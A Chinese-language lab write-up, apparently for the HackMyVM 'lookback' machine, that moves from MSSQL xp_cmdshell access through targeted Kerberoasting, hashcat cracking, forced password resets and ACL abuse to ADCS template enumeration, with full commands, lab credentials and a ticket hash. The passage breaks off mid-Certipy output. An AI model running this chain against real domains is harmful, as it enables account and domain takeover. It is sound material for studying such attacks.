┌──(web)─(root㉿kali)-[/home/kali]└─# nxc mssql 172.16.55.128 -d lookback.htb -u lookback-admin -p 'iPmmhn8bguFcWin9' --put-file '/home/kali/Desktop/tools/sharphound/SharpHound_v2.9.0/SharpHound.ps1' 'C:\Users\db-admin\Desktop\SharpHound.ps1'MSSQL 172.16.55.128 1433 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (EncryptionReq:False)MSSQL 172.16.55.128 1433 DC01 [+] lookback.htb\lookback-admin:iPmmhn8bguFcWin9 (Pwn3d!)MSSQL 172.16.55.128 1433 DC01 [*] Copy /home/kali/Desktop/tools/sharphound/SharpHound_v2.9.0/SharpHound.ps1 to C:\Users\db-admin\Desktop\SharpHound.ps1MSSQL 172.16.55.128 1433 DC01 [*] Size is 1618189 bytesMSSQL 172.16.55.128 1433 DC01 [+] File has been uploaded on the remote machinerun
┌──(web)─(root㉿kali)-[/home/kali]└─# impacket-mssqlclient 'lookback.htb/lookback-admin:iPmmhn8bguFcWin9@172.16.55.128' -windows-auth <<SQLEXEC xp_cmdshell 'if not exist C:\Users\db-admin\Desktop\bh_out mkdir C:\Users\db-admin\Desktop\bh_out';EXEC xp_cmdshell 'powershell -NoP -Ep Bypass -Command "Import-Module ''C:\Users\db-admin\Desktop\SharpHound.ps1''; Invoke-BloodHound -CollectionMethod All -Domain lookback.htb -OutputDirectory C:\Users\db-admin\Desktop\bh_out -ZipFileName 20260410_lookback.zip"';EXEC xp_cmdshell 'dir C:\Users\db-admin\Desktop\bh_out';SQLImpacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192[*] INFO(dc01): Line 1: Changed database context to 'master'.[*] INFO(dc01): Line 1: Changed language setting to us_english.[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)[!] Press help for extra shell commandsSQL (lookback\lookback-admin dbo@master)> output------NULLSQL (lookback\lookback-admin dbo@master)>download
需要等一小会脚本运行完毕
┌──(web)─(root㉿kali)-[/home/kali]└─# nxc mssql 172.16.55.128 -d lookback.htb -u lookback-admin -p 'iPmmhn8bguFcWin9' --get-file 'C:\Users\db-admin\Desktop\bh_out\20260410_lookback.zip' '/home/kali/Desktop/hmv/lookback/loot/20260410_lookback.zip'MSSQL 172.16.55.128 1433 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (EncryptionReq:False)MSSQL 172.16.55.128 1433 DC01 [+] lookback.htb\lookback-admin:iPmmhn8bguFcWin9 (Pwn3d!)MSSQL 172.16.55.128 1433 DC01 [*] Copying "C:\Users\db-admin\Desktop\bh_out\20260410_lookback.zip" to "/home/kali/Desktop/hmv/lookback/loot/20260410_lookback.zip"MSSQL 172.16.55.128 1433 DC01 [+] File "C:\Users\db-admin\Desktop\bh_out\20260410_lookback.zip" was downloaded to "/home/kali/Desktop/hmv/lookback/loot/20260410_lookback.zip"Bloodhound



DB-ADMIN@LOOKBACK.HTB
IT-SEC-ADMIN@LOOKBACK.HTB
IT-ADMIN@LOOKBACK.HTB
IT-LOGIN-USER@LOOKBACK.HTB

攻击链
清晰得不能再清晰了
db-admin -> IT-SEC-admin -> IT-admin -> IT-login-user

ACL 链式攻击
DB-ADMIN -> IT-SEC-ADMIN(定向 Kerberoast)
思路:给
IT-SEC-admin临时加可烤 SPN,取票后离线爆破。
得到:IT-SEC-admin : <REDACTED_ITSEC_ADMIN_PASSWORD>
PowerView
upload
┌──(web)─(root㉿kali)-[/home/…/Desktop/hmv/lookback/myself]└─# nxc mssql 172.16.55.128 -d lookback.htb -u lookback-admin -p 'iPmmhn8bguFcWin9' --put-file '/home/kali/Desktop/tools/PowerSploit/PowerView.ps1' 'C:\Users\db-admin\Desktop\PowerView.ps1'MSSQL 172.16.55.128 1433 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (EncryptionReq:False)MSSQL 172.16.55.128 1433 DC01 [+] lookback.htb\lookback-admin:iPmmhn8bguFcWin9 (Pwn3d!)MSSQL 172.16.55.128 1433 DC01 [*] Copy /home/kali/Desktop/tools/PowerSploit/PowerView.ps1 to C:\Users\db-admin\Desktop\PowerView.ps1MSSQL 172.16.55.128 1433 DC01 [*] Size is 770271 bytesMSSQL 172.16.55.128 1433 DC01 [+] File has been uploaded on the remote machine添加 SPN
SQL (lookback\lookback-admin dbo@master)> EXEC xp_cmdshell 'powershell -NoP -Ep Bypass -Command "& { . C:\Users\db-admin\Desktop\PowerView.ps1; Get-DomainUser -Identity IT-SEC-admin | fl samaccountname,serviceprincipalname; Set-DomainObject -Identity IT-SEC-admin -Set @{servicePrincipalName=''http/itsec-admin''}; Get-DomainUser -Identity IT-SEC-admin | fl samaccountname,serviceprincipalname }"'output---------------------------------------NULLNULLsamaccountname : IT-SEC-adminNULLNULLNULLNULLNULLsamaccountname : IT-SEC-adminserviceprincipalname : http/itsec-adminNULLNULLNULLNULLRubeus
upload
┌──(web)─(root㉿kali)-[/home/kali]└─# nxc mssql 172.16.55.128 -d lookback.htb -u lookback-admin -p 'iPmmhn8bguFcWin9' --put-file '/home/kali/Desktop/tools/Rubeus/2.2.0/Rubeus2.2.exe' 'C:\Users\db-admin\Desktop\Rubeus.exe'MSSQL 172.16.55.128 1433 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (EncryptionReq:False)MSSQL 172.16.55.128 1433 DC01 [+] lookback.htb\lookback-admin:iPmmhn8bguFcWin9 (Pwn3d!)MSSQL 172.16.55.128 1433 DC01 [*] Copy /home/kali/Desktop/tools/Rubeus/2.2.0/Rubeus2.2.exe to C:\Users\db-admin\Desktop\Rubeus.exeMSSQL 172.16.55.128 1433 DC01 [*] Size is 446976 bytesMSSQL 172.16.55.128 1433 DC01 [+] File has been uploaded on the remote machinerun
SQL (lookback\lookback-admin dbo@master)> EXEC xp_cmdshell 'C:\Users\db-admin\Desktop\Rubeus.exe kerberoast /user:IT-SEC-admin /simple /nowrap /outfile:C:\Users\db-admin\Desktop\bh_out\itsec_tgs.hash';output----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------NULL ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/NULL v2.2.0NULLNULL[*] Action: KerberoastingNULL[*] NOTICE: AES hashes will be returned for AES-enabled accounts.[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.NULL[*] Target User : IT-SEC-admin[*] Target Domain : lookback.htb[*] Searching path 'LDAP://dc01.lookback.htb/DC=lookback,DC=htb' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=IT-SEC-admin)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'NULL[*] Total kerberoastable users : 1NULL[*] Hash written to C:\Users\db-admin\Desktop\bh_out\itsec_tgs.hashNULL[*] Roasted hashes written to : C:\Users\db-admin\Desktop\bh_out\itsec_tgs.hashNULLGethash
SQL (lookback\lookback-admin dbo@master)> EXEC xp_cmdshell 'type C:\Users\db-admin\Desktop\bh_out\itsec_tgs.hash';output---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------$krb5tgs$23$*IT-SEC-admin$lookback.htb$http/itsec-admin@lookback.htb*$15B2938BBB018EC0B10522526A1E3CA6$AEF2D06442E183BD6D32B3705B7556EA18ABDD06DDEEB448E9A49E4E1AE21CA823BFC1E57A26B02FCE1B6C107CBEFBE96BF5E6175DFF88A55B1C9075A0ACAF058589FF0B07805FF68849D65796DC9FB7B3A9CCEE249068950BF5F838685AA2449D5E8E4A88A75C0A7521177108ADA00B65A6F6AACA6E59972D4F9F3582A5C606D5DDA154E232E0563971C97F37071995147BDE8BBBF29D295FB8549F13961C7A781AD02C8D20D9996954336F82D5DA0C4E42097191D8D71A6617C7ED4933B2E0FF7F3006B97FD2E3399577A61B11A2398026511604DB6B818C494ABEFC5C734B79D8BBBE7EC917137D3060A423E3714533EFABD76401977CB66D19C2DD435B4218B4DE2DF76925C4EDD2D94E6FF886ABCCCAC5234ECFF7D51D622DCDA5CA2EDECE98AA7D8DA59FD7F8296E5B619A9BF9D4183CFC5708280FB8CCF21B8A9F4B0D552BB6A3C78A0859060A35C34E17C21AD37DD10D2898D78EDEF8E8D48423B79BD915012E77F8A74EC2C61D75CD44BB7F903B47343730F34BEAEE6CAC2758BE44A13B026A48571BBA8C0AB4A7087466C8F611C08608D2294EEBC57C9B0C5661470AEEA820E1616D551F96BAA6D32E9A5631B5C9C5FCE8C0A38C47D2C072DFB0F6A3A418F0675B7F66F6221EC2A53C92179FAB9D3E49B096AEC18461E0CBB92730034E4C835B192D3BD3855C4683EAE38F990A2C5C1834F158BDE4AF684D6E66D8C9EC1ACD9CFDB4130053D3DEC7473554B7568F94663104C67161E1B1A7BBC5221D5A44D8F63E612477EB8D610DD53773BAC09DE0F47F46588AE2BE7C052A6070FF74743DE1B3B9CAB7FF6550771D358E6586E6E5F098A7E2ED38CF17DD13AF77224BE4D195E0D084043386854C64837AC941D837BD884692ACC2F55E2723957944913C88628193AE567D34BA79A8142329B39FF0E8786217293D9C40385D17104698C866FE7F69EC076E99E60612704FFC5B9B076B09D46C92F3DA9F8A37C1CB3E6EB9CC6B1FC9E7D4B7C3BD56996FED0E8424E78A8D749EE56D44EFD0BB893B9203D107F5FD8427BF71218D713BD4F4FC11102131CD79A3A1CC94150B7F36C6F224F360C8A81DC072FB094B43B6237C84D78549A85E91DFB39DFB4CB9938EC62BECBC16D5A8885E8857703AF25054737DB87738E6A78A384A4F18640D52F3250489FD0F6EBFCD39DCBA85ED1CA86FB97254C05EBDA575F790F6502A2C07CC52BDC49B1C5118513D06B453460BEA7606A32F1BD602C714451E837DC6B829A8FD586072634B84158FA136B0B0E75CBD040BB686D56BECEEA9F25C19FB2B5DAB9F514D91805CCE95A191E6B6601D7FC91FB6D56D386B53890E0A1FE2C592ED4D0A755B19196F944C551F3B08D08635F5256B7B442D18D21D26EB7E0314104750F51CCBBF5BA235879D3BD6A5990C540E91FD65011892804709D7F8FF7071F40E6D9E11A9649499CAE1EA753FFA28FC87038BBEE09DF813EAA24D7BEFD258FF383620C8A693A6666F1091E01FBCB534C74782D5AAECAEC5A6090B4921527ECAA99FFEB316F0956B33A10D489CB09385391B1430CAB31A63952C5CFA7B86920F6BNULLHashcat
得到凭据itsec-admin/butterfly
echo '$krb5tgs$23$*IT-SEC-admin$lookback.htb$http/itsec-admin@lookback.htb*$15B2938BBB018EC0B10522526A1E3CA6$AEF2D06442E183BD6D32B3705B7556EA18ABDD06DDEEB448E9A49E4E1AE21CA823BFC1E57A26B02FCE1B6C107CBEFBE96BF5E6175DFF88A55B1C9075A0ACAF058589FF0B07805FF68849D65796DC9FB7B3A9CCEE249068950BF5F838685AA2449D5E8E4A88A75C0A7521177108ADA00B65A6F6AACA6E59972D4F9F3582A5C606D5DDA154E232E0563971C97F37071995147BDE8BBBF29D295FB8549F13961C7A781AD02C8D20D9996954336F82D5DA0C4E42097191D8D71A6617C7ED4933B2E0FF7F3006B97FD2E3399577A61B11A2398026511604DB6B818C494ABEFC5C734B79D8BBBE7EC917137D3060A423E3714533EFABD76401977CB66D19C2DD435B4218B4DE2DF76925C4EDD2D94E6FF886ABCCCAC5234ECFF7D51D622DCDA5CA2EDECE98AA7D8DA59FD7F8296E5B619A9BF9D4183CFC5708280FB8CCF21B8A9F4B0D552BB6A3C78A0859060A35C34E17C21AD37DD10D2898D78EDEF8E8D48423B79BD915012E77F8A74EC2C61D75CD44BB7F903B47343730F34BEAEE6CAC2758BE44A13B026A48571BBA8C0AB4A7087466C8F611C08608D2294EEBC57C9B0C5661470AEEA820E1616D551F96BAA6D32E9A5631B5C9C5FCE8C0A38C47D2C072DFB0F6A3A418F0675B7F66F6221EC2A53C92179FAB9D3E49B096AEC18461E0CBB92730034E4C835B192D3BD3855C4683EAE38F990A2C5C1834F158BDE4AF684D6E66D8C9EC1ACD9CFDB4130053D3DEC7473554B7568F94663104C67161E1B1A7BBC5221D5A44D8F63E612477EB8D610DD53773BAC09DE0F47F46588AE2BE7C052A6070FF74743DE1B3B9CAB7FF6550771D358E6586E6E5F098A7E2ED38CF17DD13AF77224BE4D195E0D084043386854C64837AC941D837BD884692ACC2F55E2723957944913C88628193AE567D34BA79A8142329B39FF0E8786217293D9C40385D17104698C866FE7F69EC076E99E60612704FFC5B9B076B09D46C92F3DA9F8A37C1CB3E6EB9CC6B1FC9E7D4B7C3BD56996FED0E8424E78A8D749EE56D44EFD0BB893B9203D107F5FD8427BF71218D713BD4F4FC11102131CD79A3A1CC94150B7F36C6F224F360C8A81DC072FB094B43B6237C84D78549A85E91DFB39DFB4CB9938EC62BECBC16D5A8885E8857703AF25054737DB87738E6A78A384A4F18640D52F3250489FD0F6EBFCD39DCBA85ED1CA86FB97254C05EBDA575F790F6502A2C07CC52BDC49B1C5118513D06B453460BEA7606A32F1BD602C714451E837DC6B829A8FD586072634B84158FA136B0B0E75CBD040BB686D56BECEEA9F25C19FB2B5DAB9F514D91805CCE95A191E6B6601D7FC91FB6D56D386B53890E0A1FE2C592ED4D0A755B19196F944C551F3B08D08635F5256B7B442D18D21D26EB7E0314104750F51CCBBF5BA235879D3BD6A5990C540E91FD65011892804709D7F8FF7071F40E6D9E11A9649499CAE1EA753FFA28FC87038BBEE09DF813EAA24D7BEFD258FF383620C8A693A6666F1091E01FBCB534C74782D5AAECAEC5A6090B4921527ECAA99FFEB316F0956B33A10D489CB09385391B1430CAB31A63952C5CFA7B86920F6B' > itsec.hash┌──(web)─(root㉿kali)-[/home/kali]└─# hashcat -m 13100 itsec.hash /usr/share/wordlists/rockyou.txt --forcehashcat (v7.1.2) starting
You have enabled --force to bypass dangerous warnings and errors!This can hide serious problems and should only be done when debugging.Do not report hashcat issues encountered when using --force.
Host memory allocated for this attack: 513 MB (2151 MB free)
Dictionary cache hit:* Filename..: /usr/share/wordlists/rockyou.txt* Passwords.: 14344385* Bytes.....: 139921507* Keyspace..: 14344385
$krb5tgs$23$*IT-SEC-admin$lookback.htb$http/itsec-admin@lookback.htb*$15b2938bbb018ec0b10522526a1e3ca6$aef2d06442e183bd6d32b3705b7556ea18abdd06ddeeb448e9a49e4e1ae21ca823bfc1e57a26b02fce1b6c107cbefbe96bf5e6175dff88a55b1c9075a0acaf058589ff0b07805ff68849d65796dc9fb7b3a9ccee249068950bf5f838685aa2449d5e8e4a88a75c0a7521177108ada00b65a6f6aaca6e59972d4f9f3582a5c606d5dda154e232e0563971c97f37071995147bde8bbbf29d295fb8549f13961c7a781ad02c8d20d9996954336f82d5da0c4e42097191d8d71a6617c7ed4933b2e0ff7f3006b97fd2e3399577a61b11a2398026511604db6b818c494abefc5c734b79d8bbbe7ec917137d3060a423e3714533efabd76401977cb66d19c2dd435b4218b4de2df76925c4edd2d94e6ff886abcccac5234ecff7d51d622dcda5ca2edece98aa7d8da59fd7f8296e5b619a9bf9d4183cfc5708280fb8ccf21b8a9f4b0d552bb6a3c78a0859060a35c34e17c21ad37dd10d2898d78edef8e8d48423b79bd915012e77f8a74ec2c61d75cd44bb7f903b47343730f34beaee6cac2758be44a13b026a48571bba8c0ab4a7087466c8f611c08608d2294eebc57c9b0c5661470aeea820e1616d551f96baa6d32e9a5631b5c9c5fce8c0a38c47d2c072dfb0f6a3a418f0675b7f66f6221ec2a53c92179fab9d3e49b096aec18461e0cbb92730034e4c835b192d3bd3855c4683eae38f990a2c5c1834f158bde4af684d6e66d8c9ec1acd9cfdb4130053d3dec7473554b7568f94663104c67161e1b1a7bbc5221d5a44d8f63e612477eb8d610dd53773bac09de0f47f46588ae2be7c052a6070ff74743de1b3b9cab7ff6550771d358e6586e6e5f098a7e2ed38cf17dd13af77224be4d195e0d084043386854c64837ac941d837bd884692acc2f55e2723957944913c88628193ae567d34ba79a8142329b39ff0e8786217293d9c40385d17104698c866fe7f69ec076e99e60612704ffc5b9b076b09d46c92f3da9f8a37c1cb3e6eb9cc6b1fc9e7d4b7c3bd56996fed0e8424e78a8d749ee56d44efd0bb893b9203d107f5fd8427bf71218d713bd4f4fc11102131cd79a3a1cc94150b7f36c6f224f360c8a81dc072fb094b43b6237c84d78549a85e91dfb39dfb4cb9938ec62becbc16d5a8885e8857703af25054737db87738e6a78a384a4f18640d52f3250489fd0f6ebfcd39dcba85ed1ca86fb97254c05ebda575f790f6502a2c07cc52bdc49b1c5118513d06b453460bea7606a32f1bd602c714451e837dc6b829a8fd586072634b84158fa136b0b0e75cbd040bb686d56beceea9f25c19fb2b5dab9f514d91805cce95a191e6b6601d7fc91fb6d56d386b53890e0a1fe2c592ed4d0a755b19196f944c551f3b08d08635f5256b7b442d18d21d26eb7e0314104750f51ccbbf5ba235879d3bd6a5990c540e91fd65011892804709d7f8ff7071f40e6d9e11a9649499cae1ea753ffa28fc87038bbee09df813eaa24d7befd258ff383620c8a693a6666f1091e01fbcb534c74782d5aaecaec5a6090b4921527ecaa99ffeb316f0956b33a10d489cb09385391b1430cab31a63952c5cfa7b86920f6b:butterfly
Session..........: hashcatStatus...........: CrackedHash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)Hash.Target......: $krb5tgs$23$*IT-SEC-admin$lookback.htb$http/itsec-a...920f6bTime.Started.....: Sat Apr 11 13:17:13 2026, (0 secs)Time.Estimated...: Sat Apr 11 13:17:13 2026, (0 secs)Kernel.Feature...: Pure Kernel (password length 0-256 bytes)Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)Guess.Queue......: 1/1 (100.00%)Speed.#01........: 698.1 kH/s (2.22ms) @ Accel:1024 Loops:1 Thr:1 Vec:8Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)Progress.........: 4096/14344385 (0.03%)Rejected.........: 0/4096 (0.00%)Restore.Point....: 0/14344385 (0.00%)Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1Candidate.Engine.: Device GeneratorCandidates.#01...: 123456 -> ooooooHardware.Mon.#01.: Util: 28%IT-SEC-admin -> IT-admin(改密)
rpcclinet
┌──(web)─(root㉿kali)-[/home/kali]└─# rpcclient -U 'lookback.htb/IT-SEC-admin%butterfly' 172.16.55.128 -c "setuserinfo2 IT-admin 23 'V9bT6itAdmin2026'"netexec
┌──(web)─(root㉿kali)-[/home/kali]└─# nxc smb 172.16.55.128 -d lookback.htb -u IT-admin -p 'V9bT6itAdmin2026'
SMB 172.16.55.128 445 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (signing:True) (SMBv1:None) (Null Auth:True)SMB 172.16.55.128 445 DC01 [+] lookback.htb\IT-admin:V9bT6itAdmin2026IT-admin -> IT-login-user(接管对象)
步骤 1:将 IT-login-user 的所有者设置为 IT-admin
┌──(web)─(root㉿kali)-[/home/kali]└─# proxychains -q bloodyAD --host 172.16.55.128 -d lookback.htb -u IT-admin -p 'V9bT6itAdmin2026' set owner IT-login-user IT-admin[+] Old owner S-1-5-21-3830242231-3868280746-2763890440-512 is now replaced by IT-admin on IT-login-user- 作用:使
IT-admin成为IT-login-user对象的所有者。 - 权限要求:
IT-admin需要对目标对象有WriteOwner权限(或更高)。 - 攻击意义:所有者自动获得对对象的
WriteDacl权限,为下一步授予GenericAll铺路。
步骤 2:授予 IT-admin 对 IT-login-user 的完全控制权 (GenericAll)
┌──(web)─(root㉿kali)-[/home/kali]└─# proxychains -q bloodyAD --host 172.16.55.128 -d lookback.htb -u IT-admin -p 'V9bT6itAdmin2026' add genericAll IT-login-user IT-admin[+] IT-admin has now GenericAll on IT-login-user- 作用:赋予
IT-admin对IT-login-user对象的完全控制(包括重置密码、修改属性等)。 - 前置条件:步骤 1 成功后,
IT-admin作为所有者可以修改 DACL,因此此命令应能执行成功。
步骤 3:强制重置 IT-login-user 的密码
┌──(web)─(root㉿kali)-[/home/kali]└─# proxychains -q bloodyAD --host 172.16.55.128 -d lookback.htb -u IT-admin -p 'V9bT6itAdmin2026' set password IT-login-user 'ITLogin!2026#Qw'[+] Password changed successfully!- 作用:将
IT-login-user的密码改为ITLogin!2026#Qw。 - 权限要求:需要
GenericAll或User-Force-Change-Password扩展权限。步骤 2 已授予完全控制,故可成功。
步骤 4:验证新凭据是否有效(SMB 登录)
┌──(web)─(root㉿kali)-[/home/kali]└─# nxc smb 172.16.55.128 -d lookback.htb -u IT-login-user -p 'ITLogin!2026#Qw'SMB 172.16.55.128 445 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb) (signing:True) (SMBv1:None) (Null Auth:True)SMB 172.16.55.128 445 DC01 [+] lookback.htb\IT-login-user:ITLogin!2026#Qwcertipy
根据
certipy find的输出,我们发现了一个高价值漏洞模板:**SubCA**(模板索引 17)。该模板满足 ESC1、ESC2、ESC3 和 ESC15 的条件,且已启用。最关键的是,它允许 Enrollee Supplies Subject(请求者指定主题别名),并且支持 Client Authentication 扩展密钥用途。这意味着我们可以通过指定UPN为administrator@lookback.htb来申请一张代表域管理员的证书,进而通过 Kerberos PKINIT 获取高权限票据
┌──(web)─(root㉿kali)-[/home/kali]└─# proxychains -q certipy find -u 'Administrator @lookback.htb' -p 'ITLogin!2026#Qw' -dc-ip 172.16.55.128 -vulnerable -stdoutCertipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Finding certificate templates[*] Found 35 certificate templates[*] Finding certificate authorities[*] Found 1 certificate authority[*] Found 12 enabled certificate templates[*] Finding issuance policies[*] Found 17 issuance policies[*] Found 0 OIDs linked to templates[!] DNS resolution failed: The resolution lifetime expired after 5.403 seconds: Server Do53:172.16.55.128@53 answered The DNS operation timed out.; Server Do53:172.16.55.128@53 answered The DNS operation timed out.; Server Do53:172.16.55.128@53 answered The DNS operation timed out.[!] Use -debug to print a stacktrace[*] Retrieving CA configuration for 'lookback-DC01-CA' via RRP[!] Failed to connect to remote registry. Service should be starting now. Trying again...[*] Successfully retrieved CA configuration for 'lookback-DC01-CA'[*] Checking web enrollment for CA 'lookback-DC01-CA' @ 'dc01.lookback.htb'[!] Error checking web enrollment: [Errno 111] Connection refused[!] Use -debug to print a stacktrace[!] Error checking web enrollment: [Errno 111] Connection refused[!] Use -debug to print a stacktrace[*] Enumeration output:Certificate Authorities 0 CA Name : lookback-DC01-CA DNS Name : dc01.lookback.htb Certificate Subject : CN=lookback-DC01-CA, DC=lookback, DC=htb Certificate Serial Number : 4D974861E25474B44FA1690AA7067B52 Certificate Validity Start : 2025-10-19 13:42:34+00:00 Certificate Validity End : 2030-10-19 13:52:33+00:00 Web Enrollment HTTP Enabled : False HTTPS Enabled : False User Specified SAN : Disabled Request Disposition : Issue Enforce Encryption for Requests : Enabled Active Policy : CertificateAuthority_MicrosoftDefault.Policy Permissions Owner : LOOKBACK.HTB\Administrators Access Rights ManageCa : LOOKBACK.HTB\Administrators LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins ManageCertificates : LOOKBACK.HTB\Administrators LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Enroll : LOOKBACK.HTB\Authenticated Users [+] User Enrollable Principals : LOOKBACK.HTB\Authenticated Users [+] User ACL Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Administrators LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC7 : User has dangerous permissions.Certificate Templates 0 Template Name : IT-login Display Name : IT-login Certificate Authorities : lookback-DC01-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireEmail SubjectRequireCommonName Enrollment Flag : AutoEnrollment Extended Key Usage : Client Authentication KDC Authentication Smart Card Logon Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 2 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T14:00:38+00:00 Template Last Modified : 2025-10-19T14:00:39+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\IT LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Computers LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Administrator Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Computers LOOKBACK.HTB\Enterprise Admins [+] User Enrollable Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Computers LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Administrator [!] Vulnerabilities ESC4 : Template is owned by user. 1 Template Name : login Display Name : login Enabled : False Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireEmail SubjectRequireCommonName Enrollment Flag : AutoEnrollment Extended Key Usage : Smart Card Logon KDC Authentication Client Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 2 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:58:21+00:00 Template Last Modified : 2025-10-19T13:59:46+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\IT LOOKBACK.HTB\Domain Admins 